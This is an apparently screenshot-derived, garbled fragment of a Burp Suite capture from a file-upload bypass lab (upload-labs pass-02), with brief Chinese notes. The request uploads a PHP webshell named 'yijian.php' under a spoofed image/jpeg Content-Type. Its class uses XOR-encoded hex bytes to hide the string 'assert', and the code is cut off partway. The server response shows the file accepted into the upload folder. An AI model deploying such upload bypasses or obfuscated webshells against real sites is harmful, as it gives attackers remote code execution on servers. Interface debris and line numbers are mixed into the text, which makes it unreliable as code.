 11 Referer: http: ass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------40982699686222675163030083254
15 Content-Disposition: form-data; name="upload_file"; filename="yijian.php"
16 Content-Type: image/jpeg
17
原本格式就符合所以不用修改
修改后缀
18 <?php
19 class CEGH {
20 function dpVO() {
21 $Qnvu = "\x8a" ^ "\xeb";
22 $QwaE = "\x4f" ^ "\x3c";
23 $gorf = "\xad" ^ "\xde";
24 $IGHb = "\xa9" ^ "\xcc";
25 $wrPF = "\x1b" ^ "\x69";
26 $SpjW = "\x75" ^ "\x1";
27 $uWIs =$Qnvu.$QwaE.$gorf.$IGHb.$wrPF.$SpjW;
28 return $uWIs;
29 }
30 function destruct(){
Search...
0 matches
Response
Pretty Raw Hex Render \n
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/yijian.php" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
Que
Body
Req
Req
Resp